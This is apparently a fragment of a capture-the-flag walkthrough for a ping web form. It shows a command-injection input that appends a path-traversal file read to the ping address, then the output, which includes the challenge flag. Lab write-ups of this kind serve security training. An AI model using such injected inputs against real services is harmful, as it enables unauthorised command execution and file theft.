 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1;cat ../../../home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.037 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2052ms
rtt min/avg/max/mdev = 0.027/0.034/0.040/0.008 ms
cyberpeace{17f53d081215a35e89de38833d182e6f}